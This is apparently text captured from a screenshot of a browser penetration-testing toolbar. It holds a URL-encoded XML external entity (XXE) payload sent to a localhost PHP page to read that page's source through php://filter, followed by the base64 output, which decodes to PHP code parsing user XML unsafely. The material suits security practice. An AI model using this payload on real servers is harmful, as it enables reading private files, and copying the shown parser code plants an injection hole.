 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://localhost/xml.php?xml=%3c%3fxml+version%3d%221.0%22+encoding%3d%22utf-8%22%3f%3e
%3c!DOCTYPE+root+%5b%3c!ENTITY++file+SYSTEM+%22php%3a%2f%2ffilter%2fconvert.base64-encode%2fresource%3dxml.php%22%3e%5d%3e
%3croot%3e%26file%3b%3c%2froot%3e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PD9waHAgIA0KCSR4bWw9c2ltcGxleG1sX2xvYWRfc3RyaW5nKCRfR0VUWyd4bWwnXSk7DQogIAlwcmludF9yKChzdHJpbmcpJHhtbCk7DQo/Pg==